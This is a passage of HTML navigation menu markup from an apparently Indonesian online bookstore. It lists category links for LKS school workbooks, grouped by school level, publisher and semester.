			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
